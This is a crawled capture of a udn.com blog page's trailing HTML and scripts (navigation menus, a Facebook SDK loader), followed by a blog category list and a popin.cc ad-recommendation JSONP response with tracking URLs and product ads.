		document.write('			<div onMouseOver="nav_show(\'sub_4\')" onMouseOut="nav_show(\'navigation\')" class="box"><a href="https://blog.udn.com" class="dfm">網路城邦</a>');
		document.write('				<div id="sub_4">');
		document.write('          <table border="0" cellpadding="0" cellspacing="0" style="font:13px/160% Verdana, Arial, Helvetica, sans-serif;width:220px">');
		document.write('            <tr>');
		document.write('              <th><a href="https://blog.udn.com">部落格</a></th>');
		document.write('            </tr>');
		document.write('            <tr>');
		document.write('              <td><a href="https://blog.udn.com/webadmin">電小二</a></td>');
		document.write('            </tr>');
		document.write('            <tr>');
		document.write('              <td><a href="https://blog.udn.com/actadmin">電小E</a></td>');
		document.write('            </tr>');
		document.write('            <tr>');
		document.write('              <td><a href="https://blog.udn.com/popoadmin">電小PO</a></td>');
		document.write('            </tr>');
		document.write('          </table>');
		document.write('        </div>');
		document.write('			</div>');
  } else {
		document.write('			<div id="member_area" onMouseOver="nav_show(\'sub_5\')" onMouseOut="nav_show(\'navigation\')" class="box"><a class="dfm">Hi!</a>');
		document.write('					<div id="sub_5" onMouseOut="nav_show(\'navigation\')">');
		document.write('						<dl>');
		document.write('	            <dd><a href="javascript:window.location.href=\'https://member.udn.com/member/ProcessLogout?redirect='+encodeURIComponent(window.location.href)+'\'">登出</a></dd>');				
		document.write('	            <dd><a href="https://member.udn.com/member/center.jsp">會員中心</a></dd>');					
		document.write('	   					<dd><a href="https://blog.udn.com/manage/album/mag_post_album.jsp">上傳照片</a></dd>');
		document.write('							<dd><a href="https://blog.udn.com/manage/article/mag_post.jsp?xid=" class="noline">發表文章</a></dd>');
		document.write('						</dl>');
		document.write('					</div>');
		document.write('			</div>');
		document.write('			<div class="tb_interval"></div>');		
		document.write('			<div onMouseOver="nav_show(\'sub_6\')" class="box"><a href="https://blog.udn.com/manage/dashboard.jsp" class="dfm">我的</a>');
		document.write('				<div id="sub_6" onMouseOut="nav_show(\'navigation\')">');
		document.write('					<dl>');
		document.write('					<dd><a href="https://album.udn.com/' + account + '">我的相簿</a></dd>');
		document.write('					<dd><a href="https://blog.udn.com/' + account + '">我的部落格</a></dd>');
		document.write('					<dd><a href="https://blog.udn.com/manage/dashboard.jsp" class="noline">我的管理中心</a></dd>');
		document.write('					</dl>');
		document.write('				</div>');
		document.write('			</div>');
		document.write('			<div class="tb_interval"></div>');
		document.write('			<div onMouseOver="nav_show(\'sub_4\')" onMouseOut="nav_show(\'navigation\')" class="box"><a href="https://blog.udn.com" class="dfm">網路城邦</a>');
		document.write('        <div id="sub_4">');
		document.write('          <table border="0" cellpadding="0" cellspacing="0" style="font:13px/160% Verdana, Arial, Helvetica, sans-serif;width:220px">');
		document.write('            <tr>');
		document.write('              <th><a href="https://blog.udn.com">部落格</a></th>');
		document.write('            </tr>');
		document.write('            <tr>');
		document.write('              <td><a href="https://blog.udn.com/webadmin">電小二</a></td>');
		document.write('            </tr>');
		document.write('            <tr>');
		document.write('              <td><a href="https://blog.udn.com/actadmin">電小E</a></td>');
		document.write('            </tr>');
		document.write('            <tr>'); 
		document.write('              <td><a href="https://blog.udn.com/popoadmin">電小PO</a></td>');
		document.write('            </tr>');
		document.write('          </table>');
		document.write('        </div>');
		document.write('			</div>');
  }
</script><div class="tb_interval"></div>
						
			<div class="box footerbar_switch" style="cursor:pointer"><img src="https://g.udn.com/community/img/common_all_2007/btoolbar_closebar.gif" border="0"></div>
			
			
		</div>
		<!-- /tb_periphery_right -->
		
	</div>
	<!-- /tb_periphery -->
	
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v3.1&appId=373444014290";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- /footerbar --><script language="JavaScript" type="text/JavaScript">
<!--
function pushArt() {
    window.location.href = 'https://blog.udn.com/article/push_art.jsp?uid=cjs2008&f_ART_ID=131076214&176914=1769141260535';
}

jQuery(document).ready(function(){
	if( jQuery("#htmlarea").length == 0 ){
		jQuery("#to_response_btn").hide();
	}
});
-->
</script>
</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blog.udn.com/blog/inc_2011/psn_artcate_new_ajax.jsp?uid=cjs2008&totalPageNum=1&curPage=0&move=1&itemName=%E6%96%87%E7%AB%A0%E5%88%86%E9%A1%9E
body_size: 10
content:
<ul>
<li id="root_249184"  >
		<a href="https://blog.udn.com/cjs2008/article?f_ART_CATE=249184">財經(65)</a>
	</li>
<li id="root_249183"  >
		<a href="https://blog.udn.com/cjs2008/article?f_ART_CATE=249183">時事(1728)</a>
	</li>
<li id="root_204426"  >
		<a href="https://blog.udn.com/cjs2008/article?f_ART_CATE=204426">不分類(30)</a>
	</li>
</ul>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fblog.udn.com%2Fcjs2008%2F131076214&&device=pc&media=blog.udn.com&extra=mac&agency=cnplus&topn=50&ad=10&r_category=all&country=tw&redirect=false&uid=e5ccfcf2f14e23be71d1769141264854&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2NqczIwMDgvMTMxMDc2MjE0IiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IjIwMTkxMTIzJTIwJUU2JUIyJTkyJUU2JTlDJTg5JUU4JUFEJTg5JUU2JTkzJTlBJUVGJUJDJThDJUU0JUJEJTg2JUU2JTk4JUFGJUU2JTlDJTg5JUU0JUJBJThCJUU1JUFGJUE2JUUyJThCJUFGJTIwLSUyMGNqczIwMDglMjAlRTclOUElODQlRTklODMlQTglRTglOTAlQkQlRTYlQTAlQkMlMjAtJTIwdWRuJUU5JTgzJUE4JUU4JTkwJUJEJUU2JUEwJUJDIiwidXNlcl90ZF91cmwiOiJodHRwczovL2Jsb2cudWRuLmNvbS9janMyMDA4LzEzMTA3NjIxNCIsInVzZXJfdGRfcGxhdGZvcm0iOiJMaW51eCB4ODZfNjQiLCJ1c2VyX3RkX2hvc3QiOiJibG9nLnVkbi5jb20iLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5MTQxMjY0ODU1LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&callback=_p6_a0e707aa3ea4
body_size: 18829
content:
_p6_a0e707aa3ea4({"author_name":null,"image":"","common_category":null,"image_url":null,"title":"","category":"","keyword":[],"url":"https://blog.udn.com/cjs2008/131076214","pubdate":"","related":[],"hot":[],"share":0,"pop":[],"ad":[{"_id":"66988ede324ed162a18b4567","dsp":"boardciel","title":"內行人激推 無漂白有履歷最安心零食","image":"https://crs.rixbeedesk.com/95d1b3/267e81b25c6d98fed805807f9cf1acc6.png","origin_url":"https://ap-b.trk.rixbeedesk.com/rix/track?event=3&info=[base64]&pb=[base64]","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Fap-b.trk.rixbeedesk.com%2Frix%2Ftrack%3Fevent%3D3%26info%[base64]%26pb%[base64]&data=eyJjIjoiMC4wIiwidHoiOiJ0dyIsInByaWNlIjoiMC4wNzciLCJuaWQiOiI2Njk4OGVkZTMyNGVkMTYyYTE4YjQ1NjciLCJjYW1wYWlnbiI6IjY2OTg4ZTJmMzI0ZWQxNTNiMThiNDU2NyIsIm1lZGlhIjoiYmxvZy51ZG4uY29tIiwiZGV2aWNlIjoicGMifQ==&token=3772c1e30df4b6384635&t=1769141266198&uid=e5ccfcf2f14e23be71d1769141264854&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=3772c1e30df4b6384635&t=1769141266198&uid=e5ccfcf2f14e23be71d1769141264854&type=imp","media":"萬歲牌開心果","campaign":"66988e2f324ed153b18b4567","nid":"66988ede324ed162a18b4567","imptrackers":["https://ap-b.trk.rixbeedesk.com/rix/track?event=1&info=[base64]","https://ap-b.trk.rixbeedesk.com/rix/track?event=2&info=[base64]","https://apse.trk.rixengine.com/win?tid=8f8aff63c1ac477e818c3d05fc5f436c&info=[base64]&price=0.077","https://apse.trk.rixengine.com/imp?tid=8f8aff63c1ac477e818c3d05fc5f436c&info=[base64]&price=0.077","https://boardciel.apse.svr.rixengine.com/tracker/cap?info=[base64]"],"clicktrackers":["https://apse.trk.rixengine.com/clk?tid=8f8aff63c1ac477e818c3d05fc5f436c&info=[base64]&price=0.077"],"score":0.0023559977431842267,"score2":0.0023559977431842267,"privacy":"","image_fit":true},{"_id":"661e6535324ed172b08b4568","dsp":"appier","title":"楓之谷世界 Artale，四轉開放最快的成長機會！","image":"https://cr.adsappier.com/i/5c8d1d20-71e7-4f01-9777-61cf72f14c75/wzL8xbd_1769050336447_0.jpeg","origin_url":"https://tw.c.appier.net/xclk?bidobjid=lQVYwN0sCxu3pimnEvRyaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=cNZAs5RVS3uRSxoNZr4WUw&crpid=IteV52RnRx6B3jo3I0UpBQ&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_7qoxKqomoP6Po0Im7qMx7qo-uY79uqa1wYVB3yzs3bQ9wmOWu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO&ui=CylYc8Myuqa1oyQVoPI9oquyKqGzo0a_ord1eM&consent=1&ddhh=oqoWoM","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftw.c.appier.net%2Fxclk%3Fbidobjid%3DlQVYwN0sCxu3pimnEvRyaQ%26cid%3DUT1gSoEXQL-tBE-pl1JEBQ%26crid%3DcNZAs5RVS3uRSxoNZr4WUw%26crpid%3DIteV52RnRx6B3jo3I0UpBQ%26soid%3DWYaH%26partner_id%3D0ZbOxc8zecjd%26bx%3DCylxwnu_7qoxKqomoP6Po0Im7qMx7qo-uY79uqa1wYVB3yzs3bQ9wmOWu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO%26ui%3DCylYc8Myuqa1oyQVoPI9oquyKqGzo0a_ord1eM%26consent%3D1%26ddhh%3DoqoWoM&data=[base64]&token=45342b19662a68401853&t=1769141266199&uid=e5ccfcf2f14e23be71d1769141264854&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=45342b19662a68401853&t=1769141266199&uid=e5ccfcf2f14e23be71d1769141264854&type=imp","media":"MapleStory Worlds","campaign":"661e62fd324ed12b388b4567","nid":"661e6535324ed172b08b4568","imptrackers":["https://ss-jp2.appiersig.com/winshowimg?bidobjid=lQVYwN0sCxu3pimnEvRyaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=cNZAs5RVS3uRSxoNZr4WUw&crpid=IteV52RnRx6B3jo3I0UpBQ&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_7qoxKqomoP6Po0Im7qMx7qo-uY79uqa1wYVB3yzs3bQ9wmOWu1x1c8sRuqaRK4lNZLM12qu-uYOPuqa1U8Squ1x1U8A121uVo4u-uYOPJ1u_uqGxKqGsKqZ9o4lO&ui=CylYc8Myuqa1oyQVoPI9oquyKqGzo0a_ord1eM&consent=1&ddhh=oqoWoM&price=0.06303638305664062","https://vst.c.appier.net/w?cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=cNZAs5RVS3uRSxoNZr4WUw&crpid=IteV52RnRx6B3jo3I0UpBQ&bidobjid=lQVYwN0sCxu3pimnEvRyaQ&partner_id=0ZbOxc8zecjd&tracking_ns=622d4f6d43bf814&consent=1&w=1","https://gocm.c.appier.net/popin","https://abr.ge/@maplestoryworlds/appier?click_id=UT1gSoEXQL-tBE-pl1JEBQ.lQVYwN0sCxu3pimnEvRyaQ&sub_id=appier_broad&sub_id_1=0ZbOxc8zecjd&sub_id_2=blog.udn.com&campaign=1-1_gl_tw_250424&campaign_id=1-1_gl_tw_258751c1d2489a&ad_creative=gl_artale_ev_4thjob_levup&ad_creative_id=gl_artale_eva8334b42258a&ad_group=appier_broad&ad_group_id=appier_broad1a7258a7b5f1&content=pc_tw&routing_short_id=932k2p&term=gl_artale_ev_4thjob_levup&tracking_template_id=6bf7ca38a3b590672c1cfbfe0abb57e9&ad_type=view&_atrk_c=UT1gSoEXQL-tBE-pl1JEBQ&_atrk_cr=cNZAs5RVS3uRSxoNZr4WUw&_atrk_pt=0ZbOxc8zecjd&_atrk_bi=lQVYwN0sCxu3pimnEvRyaQ","https://mt-usw.appiersig.com/event?bidobjid=lQVYwN0sCxu3pimnEvRyaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&oid=TbOw08gTQ3SyhML0FPS_pA&partner_id=0ZbOxc8zecjd&s2s=0&event=show&loc=show&dm=&osv=10.15.7.0&adj=0&cn=0wYVB3yzs3bQ9wmOW&url=[base64]"],"clicktrackers":[],"score":0.0019287477431161261,"score2":0.0019287477431161261,"privacy":"","image_fit":true},{"_id":"528516503","title":"75%男性兩週說讚，有御瑪卡的男性就是如此地帥！","image":"https://imageaws.popin.cc/ML/9f3754747f05b273e2d6caf2c60d9837.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=61e5debec02104e70e79398a80297286&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=GN8CehJqYIo_id6BnWvwm-jRrvZWKR9i8uEgyOgx62k&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"528516503","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=61e5debec02104e70e79398a80297286&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1Mjg1MTY1MDMiLCJjYW1wYWlnbiI6IjQyMTU0MjQiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=61e5debec02104e70e79398a80297286&t=1769141266195&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":2.4141327524316292E-4,"score2":2.49053E-4,"privacy":"","trackingid":"61e5debec02104e70e79398a80297286","c2":6.918138387845829E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"525079984","title":"我們都吃了5年以上20倍濃縮三得利御瑪卡現在就體驗","image":"https://imageaws.popin.cc/ML/e87c5e587eaeac683c0e763a129411da.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fa9c12b7f7da007c0eb40442bb26237a&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=opwXByg1E1NXJ8I1kcLgkvQU0xKdytGBYaULoYmi-wQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"525079984","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=fa9c12b7f7da007c0eb40442bb26237a&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1MjUwNzk5ODQiLCJjYW1wYWlnbiI6IjQyMTU0MjQiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=fa9c12b7f7da007c0eb40442bb26237a&t=1769141266195&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":2.2317724076345127E-4,"score2":2.3024E-4,"privacy":"","trackingid":"fa9c12b7f7da007c0eb40442bb26237a","c2":6.3959407270886E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"525845117","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/1c613f76b884634a0c5d40d068f96dc3.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ecee1feaaab7ac8a8cea50effb34e1ed&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=EK0PsjB_s_Kf7HetSvCcU8Vx-UwDr45tH8dbsircsX0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"525845117","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ecee1feaaab7ac8a8cea50effb34e1ed&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1MjU4NDUxMTciLCJjYW1wYWlnbiI6IjQyMTU0MjQiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=ecee1feaaab7ac8a8cea50effb34e1ed&t=1769141266196&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":2.1516072896196728E-4,"score2":2.2197E-4,"privacy":"","trackingid":"ecee1feaaab7ac8a8cea50effb34e1ed","c2":6.165507511468604E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583299","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=beb561689593cc9d0b5550fc7fe43fe0&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=-NIJr1r__6iIVSksgssVIqrx4Mkyib9ctNcFvqm3hgs&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583299","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=beb561689593cc9d0b5550fc7fe43fe0&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1MzE1ODMyOTkiLCJjYW1wYWlnbiI6IjQ1NTM1ODIiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=beb561689593cc9d0b5550fc7fe43fe0&t=1769141266196&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":1.919679200095823E-4,"score2":1.98043E-4,"privacy":"","trackingid":"beb561689593cc9d0b5550fc7fe43fe0","c2":5.5009484640322626E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"219550717","title":"追劇追太久 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/41d21a4bf173e32a4c9f1055fde78b21.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=69763e12fbfa98a4381bf488f978ba0d&acid=1209&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=VD6wC_XOiSLoLm5C73wzZ172WLC3GtopW2WUyCifbns&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"219550717","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=69763e12fbfa98a4381bf488f978ba0d&acid=1209&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiMyIsInR6IjoidHciLCJuaWQiOiIyMTk1NTA3MTciLCJjYW1wYWlnbiI6IjI1NzEzMTIiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=69763e12fbfa98a4381bf488f978ba0d&t=1769141266196&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":1.8884698793419542E-4,"score2":1.94823E-4,"privacy":"","trackingid":"69763e12fbfa98a4381bf488f978ba0d","c2":1.0824374476214871E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3336e6d04422829f9bc2f5102b074112&acid=1209&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=faSst4pUQ2TPG8PSFPSAu4Z27R60888BUMd5ojzJAp4&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3336e6d04422829f9bc2f5102b074112&acid=1209&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiMyIsInR6IjoidHciLCJuaWQiOiIyNTc2MTY1OTYiLCJjYW1wYWlnbiI6IjI1NzEzMTIiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=3336e6d04422829f9bc2f5102b074112&t=1769141266197&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":1.882350404684333E-4,"score2":1.9419200000000001E-4,"privacy":"","trackingid":"3336e6d04422829f9bc2f5102b074112","c2":1.0788781946757808E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"531583378","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/a20a9e6e0559374852438766b5056465.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=bd0b3598c43071ec1632cb395c877f1f&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=r5326GF_2pDM728KwSRCQFMOt7G_g0m6v66bNIME410&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583378","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=bd0b3598c43071ec1632cb395c877f1f&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1MzE1ODMzNzgiLCJjYW1wYWlnbiI6IjQ1NTM1ODIiLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=bd0b3598c43071ec1632cb395c877f1f&t=1769141266197&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":1.8006554180050873E-4,"score2":1.8576400000000002E-4,"privacy":"","trackingid":"bd0b3598c43071ec1632cb395c877f1f","c2":5.159786087460816E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"527867815","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3e60aae50c4a503a568fa545af6cb2bd&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid=&gprice=akg-ovhmbtwDP-oVnQNeSL8DVZO8wHV-doODc0cFj9I&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4506667","nid":"527867815","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=3e60aae50c4a503a568fa545af6cb2bd&acid=33395&data=[base64]&uid=e5ccfcf2f14e23be71d1769141264854&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI1Mjc4Njc4MTUiLCJjYW1wYWlnbiI6IjQ1MDY2NjciLCJtZWRpYSI6ImJsb2cudWRuLmNvbSIsImRtZiI6Im0iLCJwYWdlX3R5cGUiOiIiLCJjYXRlZ29yeSI6IiIsImRldmljZSI6InBjIiwicGIiOiIifQ==&token=3e60aae50c4a503a568fa545af6cb2bd&t=1769141266197&uid=e5ccfcf2f14e23be71d1769141264854&nc=1&crypto=DBnAd6Se0LimecocW-XZkLIkScQz7vmukAsrRmaoLM4="],"score":1.6843853995102815E-4,"score2":1.73769E-4,"privacy":"","trackingid":"3e60aae50c4a503a568fa545af6cb2bd","c2":4.826742224395275E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[],"cookie":[],"cf":[],"e_ranking":[{"rtNaN":"0","rt50":"205806","rt60":"988529","rt30":"172287","rt40":"176891","rt90":"127302","rt70":"2321667","rt80":"295241","rt0":"0","0":"-138514","100":"963","rt100":"68778","rt10":"95951","rt20":"131575","90":"1857","80":"4446","70":"45669","60":"25084","NaN":"155","50":"6499","time":"4588782","40":"7126","updated":"1769125274180","30":"9747","20":"12380","10":"24588","url":"https://blog.udn.com/mobile/hedy7103/5283226","pv":25,"score":1212.307059214231,"title":"★楞嚴咒全文‧字大‧有注音〈全文下載〉。★☆★☆★☆","image":"2288c7f0371127f6dc36d3fc9c9705cf.jpg"}],"time":1769141265,"logid":"9981f112-5b8b-46b8-9077-c38a4102d6dd","alg":"ltr","safe_image":null,"safe_text":null,"identity":null,"ip":"3.135.222.190","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript
request_url: https://blog.udn.com/jscript/tiny_mce/plugins/insertdatetime/editor_plugin.js
body_size: 511
content:
